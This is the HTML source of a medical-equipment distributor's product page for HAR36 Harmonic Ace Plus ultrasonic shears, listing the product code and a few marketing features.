Bottom CSS */#footer-bottom{background-color:#991517}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#dd9933}/* Typography CSS */body{font-family:Arial,Helvetica,sans-serif}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;font-size:14px}
</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="page-template-default page page-id-3779 page-child parent-pageid-473 wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-screen page-header-disabled has-breadcrumbs elementor-default elementor-kit-5 elementor-page elementor-page-3779" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-seven clr" data-height="70" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://mastelmedicalsystems.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2282" height="2282" src="https://mastelmedicalsystems.com/wp-content/uploads/2022/03/Mastel-Medical-Logo.png" class="custom-logo" alt="Mastel Medical System" decoding="async" srcset="https://mastelmedicalsystems.com/wp-content/uploads/2022/03/Mastel-Medical-Logo.png 2282w, https://mastelmedicalsystems.com/wp-content/uploads/2022/03/Mastel-Medical-Logo-300x300.png 300w, https://mastelmedicalsystems.com/wp-content/uploads/2022/03/Mastel-Medical-Logo-1024x1024.png 1024w, https://mastelmedicalsystems.com/wp-content/uploads/2022/03/Mastel-Medical-Logo-150x150.png 150w, https://mastelmedicalsystems.com/wp-content/uploads/2022/03/Mastel-Medical-Logo-768x768.png 768w, https://mastelmedicalsystems.com/wp-content/uploads/2022/03/Mastel-Medical-Logo-1536x1536.png 1536w, https://mastelmedicalsystems.com/wp-content/uploads/2022/03/Mastel-Medical-Logo-2048x2048.png 2048w" sizes="(max-width: 2282px) 100vw, 2282px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="https://mastelmedicalsystems.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://mastelmedicalsystems.com/about-us/" class="menu-link"><span class="text-wrap">About Us</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children dropdown menu-item-176 megamenu-li full-mega nav-no-click"><a href="https://mastelmedicalsystems.com/products/" class="menu-link"><span class="text-wrap">Products<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-6 sub-menu">
	<li id="menu-item-1218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1218 nav-no-click"><a class="menu-link"><span class="text-wrap">BPL Medical Technologies<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://mastelmedicalsystems.com/products/ecgs/" class="menu-link"><span class="text-wrap">ECGs</span></a></li>		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://mastelmedicalsystems.com/products/ecg-holter-abpm/" class="menu-link"><span class="text-wrap">ECG Holter &#038; ABPM</span></a></li>		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://mastelmedicalsystems.com/products/defibrillators/" class="menu-link"><span class="text-wrap">Defibrillators</span></a></li>		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://mastelmedicalsystems.com/products/patient-monitors/" class="menu-link"><span class="text-wrap">Patient Monitors</span></a></li>		<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://mastelmedicalsystems.com/products/infusion-pumps/" class="menu-link"><span class="text-wrap">Infusion Pumps</span></a></li>		<li id="menu-item-3701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3701"><a href="https://mastelmedicalsystems.com/products/surgical-diathermy-2/" class="menu-link"><span class="text-wrap">Surgical Diathermy</span></a></li>		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://mastelmedicalsystems.com/products/oxygen-concentrators/" class="menu-link"><span class="text-wrap">Oxygen Concentrators</span></a></li>		<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://mastelmedicalsystems.com/products/anesthesia-workstation/" class="menu-link"><span class="text-wrap">Anesthesia workstation</span></a></li>		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://mastelmedicalsystems.com/products/penlon-products/" class="menu-link"><span class="text-wrap">Penlon Products</span></a></li>	</ul>
</li>	<li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3756"><a href="#" class="menu-link"><span class="text-wrap">BPL Medical Technologies<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://mastelmedicalsystems.com/products/ultrasound/" class="menu-link"><span class="text-wrap">Ultrasound</span></a></li>		<li id="menu-item-3758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3758"><a href="https://mastelmedicalsystems.com/specialities/imaging/surgical-imaging/" class="menu-link"><span class="text-wrap">Surgical Imaging</span></a></li>		<li id="menu-item-3759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759"><a href="https://mastelmedicalsystems.com/products/diagnostic-x-ray/" class="menu-link"><span class="text-wrap">Diagnostic X-Ray</span></a></li>		<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="https://mastelmedicalsystems.com/products/ventilator/" class="menu-link"><span class="text-wrap">Ventilator</span></a></li>		<li id="menu-item-3769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3769"><a href="https://mastelmedicalsystems.com/products/foetal-maternal-monitors/" class="menu-link"><span class="text-wrap">Foetal &#038; Maternal Monitors</span></a></li>		<li id="menu-item-3916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3916"><a href="https://mastelmedicalsystems.com/specialities/mother-and-child-care/" class="menu-link"><span class="text-wrap">Mother and Child Care</span></a></li>		<li id="menu-item-3915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3915"><a href="https://mastelmedicalsystems.com/specialities/homecare/" class="menu-link"><span class="text-wrap">Homecare</span></a></li>		<li id="menu-item-3761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3761"><a href="https://mastelmedicalsystems.com/specialities/consumables/" class="menu-link"><span class="text-wrap">Consumables</span></a></li>	</ul>
</li>	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown menu-item-341 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">Johnson &#038; Johnson<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://mastelmedicalsystems.com/johnson-johnson/harmonic-generator-gen11/" class="menu-link"><span class="text-wrap">Harmonic Generator (gen11)</span></a></li>		<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3779 current_page_item menu-item-3790"><a href="https://mastelmedicalsystems.com/johnson-johnson/har36/" class="menu-link"><span class="text-wrap">HAR36</span></a></li>		<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://mastelmedicalsystems.com/johnson-johnson/megadyne-electrosurgical-generator/" class="menu-link"><span class="text-wrap">Megadyne Electrosurgical Generator</span></a></li>	</ul>
</li>	<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-338 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">Stryker<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://mastelmedicalsystems.com/camera-systems/" class="menu-link"><span class="text-wrap">Camera Systems</span></a></li>		<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://mastelmedicalsystems.com/stryker-laparoscopy-tower-full-set/" class="menu-link"><span class="text-wrap">Stryker Laparoscopy Tower Full Set</span></a></li>	</ul>
</li>	<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-339 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">Cognate<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://mastelmedicalsystems.com/o-t-tables/" class="menu-link"><span class="text-wrap">O.T.Tables</span></a></li>		<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://mastelmedicalsystems.com/o-t-lights/" class="menu-link"><span class="text-wrap">O.T. Lights</span></a></li>	</ul>
</li>	<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-340 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">Fujifilm<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://mastelmedicalsystems.com/fujifilm/endoscopy-system/" class="menu-link"><span class="text-wrap">Endoscopy System</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-186 nav-no-click"><a href="https://mastelmedicalsystems.com/specialities/" class="menu-link"><span class="text-wrap">Specialities<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://mastelmedicalsystems.com/specialities/cardiology/" class="menu-link"><span class="text-wrap">Cardiology</span></a></li>	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://mastelmedicalsystems.com/specialities/critical-care-and-surgery/" class="menu-link"><span class="text-wrap">Critical Care and Surgery</span></a></li>	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://mastelmedicalsystems.com/specialities/imaging/" class="menu-link"><span class="text-wrap">Imaging</span></a></li>	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://mastelmedicalsystems.com/specialities/mother-and-child-care/" class="menu-link"><span class="text-wrap">Mother and Child Care</span></a></li>	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://mastelmedicalsystems.com/specialities/consumables/" class="menu-link"><span class="text-wrap">Consumables</span></a></li>	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://mastelmedicalsystems.com/specialities/homecare/" class="menu-link"><span class="text-wrap">Homecare</span></a></li></ul>
</li><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://mastelmedicalsystems.com/contact-us/" class="menu-link"><span class="text-wrap">Contact Us</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://mastelmedicalsystems.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="https://mastelmedicalsystems.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://mastelmedicalsystems.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-176"><a href="https://mastelmedicalsystems.com/products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1218"><a>BPL Medical Technologies</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://mastelmedicalsystems.com/products/ecgs/">ECGs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://mastelmedicalsystems.com/products/ecg-holter-abpm/">ECG Holter &#038; ABPM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://mastelmedicalsystems.com/products/defibrillators/">Defibrillators</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://mastelmedicalsystems.com/products/patient-monitors/">Patient Monitors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://mastelmedicalsystems.com/products/infusion-pumps/">Infusion Pumps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3701"><a href="https://mastelmedicalsystems.com/products/surgical-diathermy-2/">Surgical Diathermy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://mastelmedicalsystems.com/products/oxygen-concentrators/">Oxygen Concentrators</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://mastelmedicalsystems.com/products/anesthesia-workstation/">Anesthesia workstation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://mastelmedicalsystems.com/products/penlon-products/">Penlon Products</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3756"><a href="#">BPL Medical Technologies</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://mastelmedicalsystems.com/products/ultrasound/">Ultrasound</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3758"><a href="https://mastelmedicalsystems.com/specialities/imaging/surgical-imaging/">Surgical Imaging</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759"><a href="https://mastelmedicalsystems.com/products/diagnostic-x-ray/">Diagnostic X-Ray</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="https://mastelmedicalsystems.com/products/ventilator/">Ventilator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3769"><a href="https://mastelmedicalsystems.com/products/foetal-maternal-monitors/">Foetal &#038; Maternal Monitors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3916"><a href="https://mastelmedicalsystems.com/specialities/mother-and-child-care/">Mother and Child Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3915"><a href="https://mastelmedicalsystems.com/specialities/homecare/">Homecare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3761"><a href="https://mastelmedicalsystems.com/specialities/consumables/">Consumables</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-341"><a href="#">Johnson &#038; Johnson</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://mastelmedicalsystems.com/johnson-johnson/harmonic-generator-gen11/">Harmonic Generator (gen11)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3779 current_page_item menu-item-3790"><a href="https://mastelmedicalsystems.com/johnson-johnson/har36/" aria-current="page">HAR36</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://mastelmedicalsystems.com/johnson-johnson/megadyne-electrosurgical-generator/">Megadyne Electrosurgical Generator</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a href="#">Stryker</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://mastelmedicalsystems.com/camera-systems/">Camera Systems</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://mastelmedicalsystems.com/stryker-laparoscopy-tower-full-set/">Stryker Laparoscopy Tower Full Set</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339"><a href="#">Cognate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://mastelmedicalsystems.com/o-t-tables/">O.T.Tables</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://mastelmedicalsystems.com/o-t-lights/">O.T. Lights</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="#">Fujifilm</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://mastelmedicalsystems.com/fujifilm/endoscopy-system/">Endoscopy System</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-186"><a href="https://mastelmedicalsystems.com/specialities/">Specialities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://mastelmedicalsystems.com/specialities/cardiology/">Cardiology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://mastelmedicalsystems.com/specialities/critical-care-and-surgery/">Critical Care and Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://mastelmedicalsystems.com/specialities/imaging/">Imaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://mastelmedicalsystems.com/specialities/mother-and-child-care/">Mother and Child Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://mastelmedicalsystems.com/specialities/consumables/">Consumables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://mastelmedicalsystems.com/specialities/homecare/">Homecare</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://mastelmedicalsystems.com/contact-us/">Contact Us</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://mastelmedicalsystems.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="3779" class="elementor elementor-3779">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbf149 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dbf149" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-353b0ed" data-id="353b0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7af3384 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7af3384" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4795401" data-id="4795401" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e62ac6 elementor-widget elementor-widget-heading" data-id="0e62ac6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HAR36</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e361655 elementor-widget elementor-widget-text-editor" data-id="e361655" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The sterile, single patient use Harmonic Ace Plus shears comprise two hand-controlled energy activation buttons and an ergonomic handle.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a90f59a" data-id="a90f59a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae2ea93 elementor-widget elementor-widget-image" data-id="ae2ea93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="782" height="319" src="https://mastelmedicalsystems.com/wp-content/uploads/2022/04/h36-removebg-preview.png" class="attachment-ocean-thumb-ml size-ocean-thumb-ml wp-image-3781" alt="" srcset="https://mastelmedicalsystems.com/wp-content/uploads/2022/04/h36-removebg-preview.png 782w, https://mastelmedicalsystems.com/wp-content/uploads/2022/04/h36-removebg-preview-300x122.png 300w, https://mastelmedicalsystems.com/wp-content/uploads/2022/04/h36-removebg-preview-768x313.png 768w" sizes="(max-width: 782px) 100vw, 782px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05f957a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05f957a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f1ce635" data-id="f1ce635" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58659f5 elementor-widget elementor-widget-heading" data-id="58659f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Product Details</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-aff64e0 elementor-widget elementor-widget-text-editor" data-id="aff64e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<table class="table table-fixed table-hover table-condensed"><tbody><tr class="table-horizontal-item"><th scope="col"><strong>Product Code</strong></th><th class="header-horizontal-item" scope="col">Description</th></tr><tr class="table-horizontal-item"><th scope="row"><strong>HAR36</strong></th><td class="table-horizontal-item">Ultrasonic shears, Curved tip</td></tr></tbody></table>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b74fbd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b74fbd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c3554a" data-id="7c3554a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4878bf6 elementor-widget elementor-widget-heading" data-id="4878bf6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Features</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-35a42be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35a42be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d5dbaeb" data-id="d5dbaeb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3db482 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f3db482" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">The mechanism of the handle allows tactile and audible feedback that indicates full closure</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">The HARMONIC ACE+ Shears are ideal for performing soft tissue incisions intended to control bleeding and reduce thermal injury</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">The device supports a handpiece and the Ethicon Generator G11</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a0ba5b0" data-id="a0ba5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00840ea elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="00840ea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Enables vessel and transection sealing up to 5mm, together with lymphatics</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Ergonomic grip to enhance balance, comfort, and control with a 360-degrees shaft rotation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">HARMONIC® Adaptive Tissue Technology that enables more efficient and precise energy delivery</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
